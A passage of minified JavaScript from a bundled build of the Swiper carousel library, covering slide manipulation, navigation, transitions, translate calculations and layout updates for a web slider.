t=this.$wrapperEl,n=this.params;n.loop&&this.loopDestroy();if("object"==typeof e&&"length"in e)for(var i=0;i<e.length;i+=1)e[i]&&t.append(e[i]);else t.append(e);n.loop&&this.loopCreate();n.observer&&this.support.observer||this.update()}},{}],60:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=a(e("./appendSlide")),r=a(e("./prependSlide")),s=a(e("./addSlide")),o=a(e("./removeSlide")),e=a(e("./removeAllSlides"));function a(e){return e&&e.__esModule?e:{default:e}}i={appendSlide:i.default,prependSlide:r.default,addSlide:s.default,removeSlide:o.default,removeAllSlides:e.default};n.default=i},{"./addSlide":58,"./appendSlide":59,"./prependSlide":61,"./removeAllSlides":62,"./removeSlide":63}],61:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this.params,n=this.$wrapperEl,i=this.activeIndex;t.loop&&this.loopDestroy();var r=i+1;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)e[s]&&n.prepend(e[s]);r=i+e.length}else n.prepend(e);t.loop&&this.loopCreate();t.observer&&this.support.observer||this.update();this.slideTo(r,0,!1)}},{}],62:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},{}],63:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.params,i=t.$wrapperEl,r=t.activeIndex;n.loop&&(r-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+n.slideClass));var s,o=r;{if("object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)s=e[a],t.slides[s]&&t.slides.eq(s).remove(),s<o&&--o;else s=e,t.slides[s]&&t.slides.eq(s).remove(),s<o&&--o;o=Math.max(o,0)}n.loop&&t.loopCreate();n.observer&&t.support.observer||t.update();n.loop?t.slideTo(o+t.loopedSlides,0,!1):t.slideTo(o,0,!1)}},{}],64:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils");n.default={useParams:function(t){var n=this;n.modules&&Object.keys(n.modules).forEach(function(e){e=n.modules[e];e.params&&(0,i.extend)(t,e.params)})},useModules:function(n){void 0===n&&(n={});var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e],e=n[e]||{};t.on&&i.on&&Object.keys(t.on).forEach(function(e){i.on(e,t.on[e])}),t.create&&t.create.bind(i)(e)})}}},{"../../utils/utils":115}],65:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=u(e("./slideTo")),r=u(e("./slideToLoop")),s=u(e("./slideNext")),o=u(e("./slidePrev")),a=u(e("./slideReset")),l=u(e("./slideToClosest")),e=u(e("./slideToClickedSlide"));function u(e){return e&&e.__esModule?e:{default:e}}i={slideTo:i.default,slideToLoop:r.default,slideNext:s.default,slidePrev:o.default,slideReset:a.default,slideToClosest:l.default,slideToClickedSlide:e.default};n.default=i},{"./slideNext":66,"./slidePrev":67,"./slideReset":68,"./slideTo":69,"./slideToClickedSlide":70,"./slideToClosest":71,"./slideToLoop":72}],66:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);var i=this,r=i.params,s=i.animating;if(!i.enabled)return i;var o=i.activeIndex<r.slidesPerGroupSkip?1:r.slidesPerGroup;if(r.loop){if(s&&r.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+o,e,t,n)}},{}],67:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);var i=this,r=i.params,s=i.animating,o=i.snapGrid,a=i.slidesGrid,l=i.rtlTranslate;if(!i.enabled)return i;if(r.loop){if(s&&r.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var c,d=u(l?i.translate:-i.translate),s=o.map(u),h=o[s.indexOf(d)-1];void 0===h&&r.cssMode&&o.forEach(function(e){!h&&e<=d&&(h=e)});void 0!==h&&(c=a.indexOf(h))<0&&(c=i.activeIndex-1);return i.slideTo(c,e,t,n)}},{}],68:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);return this.slideTo(this.activeIndex,e,t,n)}},{}],69:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,r){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);if("number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var s=parseInt(e,10);if(!isFinite(s))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=s}var o=this,a=e;a<0&&(a=0);var s=o.params,e=o.snapGrid,l=o.slidesGrid,u=o.previousIndex,c=o.activeIndex,d=o.rtlTranslate,h=o.wrapperEl,f=o.enabled;if(o.animating&&s.preventInteractionOnTransition||!f&&!i&&!r)return!1;f=Math.min(o.params.slidesPerGroupSkip,a),r=f+Math.floor((a-f)/o.params.slidesPerGroup);r>=e.length&&(r=e.length-1);(c||s.initialSlide||0)===(u||0)&&n&&o.emit("beforeSlideChangeStart");var p,m=-e[r];if(o.updateProgress(m),s.normalizeSlideIndex)for(var v=0;v<l.length;v+=1){var g=-Math.floor(100*m),y=Math.floor(100*l[v]),b=Math.floor(100*l[v+1]);void 0!==l[v+1]?y<=g&&g<b-(b-y)/2?a=v:y<=g&&g<b&&(a=v+1):y<=g&&(a=v)}if(o.initialized&&a!==c){if(!o.allowSlideNext&&m<o.translate&&m<o.minTranslate())return!1;if(!o.allowSlidePrev&&m>o.translate&&m>o.maxTranslate()&&(c||0)!==a)return!1}p=c<a?"next":a<c?"prev":"reset";if(d&&-m===o.translate||!d&&m===o.translate)return o.updateActiveIndex(a),s.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==s.effect&&o.setTranslate(m),"reset"!==p&&(o.transitionStart(n,p),o.transitionEnd(n,p)),!1;return s.cssMode?(f=o.isHorizontal(),u=-m,d&&(u=h.scrollWidth-h.offsetWidth-u),0!==t&&h.scrollTo?h.scrollTo(((e={})[f?"left":"top"]=u,e.behavior="smooth",e)):h[f?"scrollLeft":"scrollTop"]=u):0===t?(o.setTransition(0),o.setTranslate(m),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,i),o.transitionStart(n,p),o.transitionEnd(n,p)):(o.setTransition(t),o.setTranslate(m),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,i),o.transitionStart(n,p),o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.$wrapperEl[0].removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].removeEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(n,p))}),o.$wrapperEl[0].addEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].addEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd))),!0}},{}],70:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t=this,n=t.params,i=t.$wrapperEl,r="auto"===n.slidesPerView?t.slidesPerViewDynamic():n.slidesPerView,s=t.clickedIndex;n.loop?t.animating||(e=parseInt((0,o.default)(t.clickedSlide).attr("data-swiper-slide-index"),10),n.centeredSlides?s<t.loopedSlides-r/2||s>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),s=i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),(0,a.nextTick)(function(){t.slideTo(s)})):t.slideTo(s):s>t.slides.length-r?(t.loopFix(),s=i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),(0,a.nextTick)(function(){t.slideTo(s)})):t.slideTo(s)):t.slideTo(s)};var o=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},a=e("../../../utils/utils")},{"../../../utils/dom":111,"../../../utils/utils":115}],71:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);void 0===i&&(i=.5);var r=this,s=r.activeIndex,o=Math.min(r.params.slidesPerGroupSkip,s),o=o+Math.floor((s-o)/r.params.slidesPerGroup),a=r.rtlTranslate?r.translate:-r.translate;{var l;a>=r.snapGrid[o]?(l=r.snapGrid[o],(r.snapGrid[o+1]-l)*i<a-l&&(s+=r.params.slidesPerGroup)):(l=r.snapGrid[o-1],o=r.snapGrid[o],a-l<=(o-l)*i&&(s-=r.params.slidesPerGroup))}return s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,e,t,n)}},{}],72:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);this.params.loop&&(e+=this.loopedSlides);return this.slideTo(e,t,n,i)}},{}],73:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=s(e("./setTransition")),r=s(e("./transitionStart")),e=s(e("./transitionEnd"));function s(e){return e&&e.__esModule?e:{default:e}}i={setTransition:i.default,transitionStart:r.default,transitionEnd:e.default};n.default=i},{"./setTransition":74,"./transitionEnd":75,"./transitionStart":76}],74:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){this.params.cssMode||this.$wrapperEl.transition(e);this.emit("setTransition",e,t)}},{}],75:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){void 0===e&&(e=!0);var n=this,i=n.activeIndex,r=n.previousIndex,s=n.params;n.animating=!1,s.cssMode||(n.setTransition(0),s=(s=t)||(r<i?"next":i<r?"prev":"reset"),n.emit("transitionEnd"),e&&i!==r&&("reset"===s?n.emit("slideResetTransitionEnd"):(n.emit("slideChangeTransitionEnd"),"next"===s?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd"))))}},{}],76:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){void 0===e&&(e=!0);var n=this.activeIndex,i=this.params,r=this.previousIndex;i.cssMode||(i.autoHeight&&this.updateAutoHeight(),i=(i=t)||(r<n?"next":n<r?"prev":"reset"),this.emit("transitionStart"),e&&n!==r&&("reset"===i?this.emit("slideResetTransitionStart"):(this.emit("slideChangeTransitionStart"),"next"===i?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart"))))}},{}],77:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,n=this.rtlTranslate,i=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;t=(0,s.getTranslate)(r[0],e);n&&(t=-t);return t||0};var s=e("../../../utils/utils")},{"../../../utils/utils":115}],78:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=a(e("./getTranslate")),r=a(e("./setTranslate")),s=a(e("./minTranslate")),o=a(e("./maxTranslate")),e=a(e("./translateTo"));function a(e){return e&&e.__esModule?e:{default:e}}i={getTranslate:i.default,setTranslate:r.default,minTranslate:s.default,maxTranslate:o.default,translateTo:e.default};n.default=i},{"./getTranslate":77,"./maxTranslate":79,"./minTranslate":80,"./setTranslate":81,"./translateTo":82}],79:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){return-this.snapGrid[this.snapGrid.length-1]}},{}],80:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){return-this.snapGrid[0]}},{}],81:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){var n=this,i=n.rtlTranslate,r=n.params,s=n.$wrapperEl,o=n.wrapperEl,a=n.progress,l=0,u=0;n.isHorizontal()?l=i?-e:e:u=e;r.roundLengths&&(l=Math.floor(l),u=Math.floor(u));r.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-u:r.virtualTranslate||s.transform("translate3d("+l+"px, "+u+"px, 0px)");n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:u;i=n.maxTranslate()-n.minTranslate();o=0==i?0:(e-n.minTranslate())/i;o!==a&&n.updateProgress(e);n.emit("setTranslate",n.translate,t)}},{}],82:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,r){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);void 0===i&&(i=!0);var s=this,o=s.params,a=s.wrapperEl;if(s.animating&&o.preventInteractionOnTransition)return!1;var l=s.minTranslate(),u=s.maxTranslate();l=i&&l<e?l:i&&e<u?u:e;return s.updateProgress(l),o.cssMode?(i=s.isHorizontal(),0!==t&&a.scrollTo?a.scrollTo(((u={})[i?"left":"top"]=-l,u.behavior="smooth",u)):a[i?"scrollLeft":"scrollTop"]=-l):0===t?(s.setTransition(0),s.setTranslate(l),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(l),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,n)&&s.emit("transitionEnd")}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},{}],83:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=d(e("./updateSize")),r=d(e("./updateSlides")),s=d(e("./updateAutoHeight")),o=d(e("./updateSlidesOffset")),a=d(e("./updateSlidesProgress")),l=d(e("./updateProgress")),u=d(e("./updateSlidesClasses")),c=d(e("./updateActiveIndex")),e=d(e("./updateClickedSlide"));function d(e){return e&&e.__esModule?e:{default:e}}i={updateSize:i.default,updateSlides:r.default,updateAutoHeight:s.default,updateSlidesOffset:o.default,updateSlidesProgress:a.default,updateProgress:l.default,updateSlidesClasses:u.default,updateActiveIndex:c.default,updateClickedSlide:e.default};n.default=i},{"./updateActiveIndex":84,"./updateAutoHeight":85,"./updateClickedSlide":86,"./updateProgress":87,"./updateSize":88,"./updateSlides":89,"./updateSlidesClasses":90,"./updateSlidesOffset":91,"./updateSlidesProgress":92}],84:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.rtlTranslate?t.translate:-t.translate,i=t.slidesGrid,r=t.snapGrid,s=t.params,o=t.activeIndex,a=t.realIndex,l=t.snapIndex,u=e;if(void 0===u){for(var c=0;c<i.length;c+=1)void 0!==i[c+1]?n>=i[c]&&n<i[c+1]-(i[c+1]-i[c])/2?u=c:n>=i[c]&&n<i[c+1]&&(u=c+1):n>=i[c]&&(u=c);s.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}e=0<=r.indexOf(n)?r.indexOf(n):(e=Math.min(s.slidesPerGroupSkip,u),e+Math.floor((u-e)/s.slidesPerGroup));e>=r.length&&(e=r.length-1);u===o?e!==l&&(t.snapIndex=e,t.emit("snapIndexChange")):(s=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10),(0,d.extend)(t,{snapIndex:e,realIndex:s,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),a!==s&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange"))};var d=e("../../../utils/utils")},{"../../../utils/utils":115}],85:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t,n=this,i=[],r=n.virtual&&n.params.virtual.enabled,s=0;"number"==typeof e?n.setTransition(e):!0===e&&n.setTransition(n.params.speed);function o(t){return(r?n.slides.filter(function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}):n.slides.eq(t))[0]}if("auto"!==n.params.slidesPerView&&1<n.params.slidesPerView)if(n.params.centeredSlides)n.visibleSlides.each(function(e){i.push(e)});else for(t=0;t<Math.ceil(n.params.slidesPerView);t+=1){var a=n.activeIndex+t;if(a>n.slides.length&&!r)break;i.push(o(a))}else i.push(o(n.activeIndex));for(t=0;t<i.length;t+=1){var l;void 0!==i[t]&&(l=i[t].offsetHeight,s=s<l?l:s)}s&&n.$wrapperEl.css("height",s+"px")}},{}],86:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t,n=this,i=n.params,r=(0,a.default)(e.target).closest("."+i.slideClass)[0],s=!1;if(r)for(var o=0;o<n.slides.length;o+=1)if(n.slides[o]===r){s=!0,t=o;break}r&&s?(n.clickedSlide=r,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt((0,a.default)(r).attr("data-swiper-slide-index"),10):n.clickedIndex=t,i.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()):(n.clickedSlide=void 0,n.clickedIndex=void 0)};var a=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111}],87:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this;void 0===e&&(n=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*n||0);var n=t.params,i=t.maxTranslate()-t.minTranslate(),r=t.progress,s=t.isBeginning,o=t.isEnd,a=s,l=o;o=0==i?s=!(r=0):(r=(e-t.minTranslate())/i,s=r<=0,1<=r);(0,u.extend)(t,{progress:r,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e);s&&!a&&t.emit("reachBeginning toEdge");o&&!l&&t.emit("reachEnd toEdge");(a&&!s||l&&!o)&&t.emit("fromEdge");t.emit("progress",r)};var u=e("../../../utils/utils")},{"../../../utils/utils":115}],88:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t,n=this,i=n.$el;e=void 0!==n.params.width&&null!==n.params.width?n.params.width:i[0].clientWidth;t=void 0!==n.params.height&&null!==n.params.height?n.params.height:i[0].clientHeight;0===e&&n.isHorizontal()||0===t&&n.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),(0,r.extend)(n,{width:e,height:t,size:n.isHorizontal()?e:t}))};var r=e("../../../utils/utils")},{"../../../utils/utils":115}],89:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var t=this;function n(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function e(e,t){return parseFloat(e.getPropertyValue(n(t))||0)}var i=t.params,r=t.$wrapperEl,s=t.size,o=t.rtlTranslate,a=t.wrongRTL,l=t.virtual&&i.virtual.enabled,j=(l?t.virtual:t).slides.length,u=r.children("."+t.params.slideClass),c=(l?t.virtual.slides:u).length,d=[],h=[],f=[],p=i.slidesOffsetBefore;"function"==typeof p&&(p=i.slidesOffsetBefore.call(t));var m=i.slidesOffsetAfter;"function"==typeof m&&(m=i.slidesOffsetAfter.call(t));var l=t.snapGrid.length,I=t.slidesGrid.length,v=i.spaceBetween,g=-p,y=0,b=0;if(void 0!==s){"string"==typeof v&&0<=v.indexOf("%")&&(v=parseFloat(v.replace("%",""))/100*s),t.virtualSize=-v,o?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),1<i.slidesPerColumn&&(w=Math.floor(c/i.slidesPerColumn)===c/t.params.slidesPerColumn?c:Math.ceil(c/i.slidesPerColumn)*i.slidesPerColumn,"auto"!==i.slidesPerView)&&"row"===i.slidesPerColumnFill&&(w=Math.max(w,i.slidesPerView*i.slidesPerColumn));for(var w,x,T,B,N,E,q,_=i.slidesPerColumn,H=w/_,$=Math.floor(c/i.slidesPerColumn),C=0;C<c;C+=1){x=0;var S,k,M,P,O,A,W,F,V,L,D=u.eq(C);1<i.slidesPerColumn&&(A=O=P=void 0,"row"===i.slidesPerColumnFill&&1<i.slidesPerGroup?(M=Math.floor(C/(i.slidesPerGroup*i.slidesPerColumn)),S=C-i.slidesPerColumn*i.slidesPerGroup*M,k=0===M?i.slidesPerGroup:Math.min(Math.ceil((c-M*_*i.slidesPerGroup)/_),i.slidesPerGroup),A=Math.floor(S/k),O=S-A*k+M*i.slidesPerGroup,P=O+A*w/_,D.css({"-webkit-box-ordinal-group":P,"-moz-box-ordinal-group":P,"-ms-flex-order":P,"-webkit-order":P,order:P})):"column"===i.slidesPerColumnFill?(O=Math.floor(C/_),A=C-O*_,($<O||O===$&&A===_-1)&&_<=(A+=1)&&(A=0,O+=1)):(A=Math.floor(C/H),O=C-A*H),D.css(n("margin-top"),0!==A?i.spaceBetween&&i.spaceBetween+"px":"")),"none"!==D.css("display")&&("auto"===i.slidesPerView?(S=getComputedStyle(D[0]),k=D[0].style.transform,M=D[0].style.webkitTransform,k&&(D[0].style.transform="none"),M&&(D[0].style.webkitTransform="none"),x=i.roundLengths?t.isHorizontal()?D.outerWidth(!0):D.outerHeight(!0):(P=e(S,"width"),O=e(S,"padding-left"),A=e(S,"padding-right"),W=e(S,"margin-left"),F=e(S,"margin-right"),(L=S.getPropertyValue("box-sizing"))&&"border-box"===L?P+W+F:(L=D[0],V=L.clientWidth,L=L.offsetWidth,P+O+A+W+F+(L-V))),k&&(D[0].style.transform=k),M&&(D[0].style.webkitTransform=M),i.roundLengths&&(x=Math.floor(x))):(x=(s-(i.slidesPerView-1)*v)/i.slidesPerView,i.roundLengths&&(x=Math.floor(x)),u[C]&&(u[C].style[n("width")]=x+"px")),u[C]&&(u[C].swiperSlideSize=x),f.push(x),i.centeredSlides?(g=g+x/2+y/2+v,0===y&&0!==C&&(g=g-s/2-v),0===C&&(g=g-s/2-v),Math.abs(g)<.001&&(g=0),i.roundLengths&&(g=Math.floor(g)),b%i.slidesPerGroup==0&&d.push(g),h.push(g)):(i.roundLengths&&(g=Math.floor(g)),(b-Math.min(t.params.slidesPerGroupSkip,b))%t.params.slidesPerGroup==0&&d.push(g),h.push(g),g=g+x+v),t.virtualSize+=x+v,y=x,b+=1)}if(t.virtualSize=Math.max(t.virtualSize,s)+m,o&&a&&("slide"===i.effect||"coverflow"===i.effect)&&r.css({width:t.virtualSize+i.spaceBetween+"px"}),i.setWrapperSize&&r.css(((a={})[n("width")]=t.virtualSize+i.spaceBetween+"px",a)),1<i.slidesPerColumn)if(t.virtualSize=(x+i.spaceBetween)*w,t.virtualSize=Math.ceil(t.virtualSize/i.slidesPerColumn)-i.spaceBetween,r.css(((a={})[n("width")]=t.virtualSize+i.spaceBetween+"px",a)),i.centeredSlides){T=[];for(var z=0;z<d.length;z+=1){var X=d[z];i.roundLengths&&(X=Math.floor(X)),d[z]<t.virtualSize+d[0]&&T.push(X)}d=T}if(!i.centeredSlides){T=[];for(var R=0;R<d.length;R+=1){var Y=d[R];i.roundLengths&&(Y=Math.floor(Y)),d[R]<=t.virtualSize-s&&T.push(Y)}d=T,1<Math.floor(t.virtualSize-s)-Math.floor(d[d.length-1])&&d.push(t.virtualSize-s)}0===d.length&&(d=[0]),0!==i.spaceBetween&&(r=t.isHorizontal()&&o?"marginLeft":n("marginRight"),u.filter(function(e,t){return!i.cssMode||t!==u.length-1}).css(((a={})[r]=v+"px",a))),i.centeredSlides&&i.centeredSlidesBounds&&(B=0,f.forEach(function(e){B+=e+(i.spaceBetween||0)}),N=(B-=i.spaceBetween)-s,d=d.map(function(e){return e<0?-p:N<e?N+m:e})),i.centerInsufficientSlides&&(E=0,f.forEach(function(e){E+=e+(i.spaceBetween||0)}),(E-=i.spaceBetween)<s)&&(q=(s-E)/2,d.forEach(function(e,t){d[t]=e-q}),h.forEach(function(e,t){h[t]=e+q})),(0,G.extend)(t,{slides:u,snapGrid:d,slidesGrid:h,slidesSizesGrid:f}),c!==j&&t.emit("slidesLengthChange"),d.length!==l&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),h.length!==I&&t.emit("slidesGridLengthChange"),(i.watchSlidesProgress||i.watchSlidesVisibility)&&t.updateSlidesOffset()}};var G=e("../../../utils/utils")},{"../../../utils/utils":115}],90:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.slides,t=this.params,n=this.$wrapperEl,i=this.activeIndex,r=this.realIndex,s=this.virtual&&t.virtual.enabled;e.removeClass(t.slideActiveClass+" "+t.slideNextClass+" "+t.slidePrevClass+" "+t.slideDuplicateActiveClass+" "+t.slideDuplicateNextClass+" "+t.slideDuplicatePrevClass),s=s?this.$wrapperEl.find("."+t.slideClass+'[data-swiper-slide-index="'+i+'"]'):e.eq(i);s.addClass(t.slideActiveClass),t.loop&&(s.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]')).addClass(t.slideDuplicateActiveClass);i=s.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass);t.loop&&0===i.length&&(i=e.eq(0)).addClass(t.slideNextClass);r=s.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass);t.loop&&0===r.length&&(r=e.eq(-1)).addClass(t.slidePrevClass);t.loop&&((i.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]')).addClass(t.slideDuplicateNextClass),(r.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]')).addClass(t.slideDuplicatePrevClass));this.emitSlidesClasses()}},{}],91:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}},{}],92:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){void 0===e&&(e=this&&this.translate||0);var t=this,n=t.params,i=t.slides,r=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var s=r?e:-e;i.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var o=0;o<i.length;o+=1){var a,l,u=i[o],c=(s+(n.centeredSlides?t.minTranslate():0)-u.swiperSlideOffset)/(u.swiperSlideSize+n.spaceBetween);(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&(a=-(s-u.swiperSlideOffset),l=a+t.slidesSizesGrid[o],0<=a&&a<t.size-1||1<l&&l<=t.size||a<=0&&l>=t.size)&&(t.visibleSlides.push(u),t.visibleSlidesIndexes.push(o),i.eq(o).addClass(n.slideVisibleClass)),u.progress=r?-c:c}t.visibleSlides=(0,d.default)(t.visibleSlides)}};var d=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111}],93:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,w=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){for(var e=this.width,t=this.height,n=this.slides,i=this.slidesSizesGrid,r=this.params.coverflowEffect,s=this.isHorizontal(),o=this.translate,a=s?e/2-o:t/2-o,l=s?r.rotate:-r.rotate,u=r.depth,c=0,d=n.length;c<d;c+=1){var h=n.eq(c),f=i[c],p=(a-h[0].swiperSlideOffset-f/2)/f*r.modifier,m=s?l*p:0,v=s?0:l*p,g=-u*Math.abs(p),y=r.stretch,f=("string"==typeof y&&-1!==y.indexOf("%")&&(y=parseFloat(r.stretch)/100*f),s?0:y*p),y=s?y*p:0,b=1-(1-r.scale)*Math.abs(p),y=(Math.abs(y)<.001&&(y=0),Math.abs(f)<.001&&(f=0),Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),"translate3d("+y+"px,"+f+"px,"+g+"px)  rotateX("+(v=Math.abs(v)<.001?0:v)+"deg) rotateY("+m+"deg) 